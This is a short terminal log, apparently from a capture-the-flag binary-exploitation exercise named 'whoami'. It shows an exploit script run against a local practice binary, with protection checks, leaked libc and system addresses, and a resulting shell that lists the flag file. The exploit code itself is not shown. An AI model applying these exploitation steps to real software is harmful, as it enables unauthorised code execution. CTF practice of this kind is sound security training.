 ┌──(root㉿cali)-[~/桌面/Workspace/exercise/adworld/whoami]
└─# python3 exp.py
[+] Starting local process './whoami': pid 267300
[*] '/mnt/hgfs/ShareDir/exercise/adworld/whoami/whoami'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×3fd000)
[*] '/home/cutecabbage/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0×7fb573e809c0
libcbase 0×7fb573e00000
system: 0×7fb573e4f440
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
core     flag           payload1  payload4     whoami.i64  whoami.id2
exp2.py  libc-2.27.so       payload2  whoami     whoami.id0  whoami.nam
exp.py     libc-2.27.so.i64  payload3  whoami_bak  whoami.id1  whoami.til
[*] Got EOF while reading in interactive
$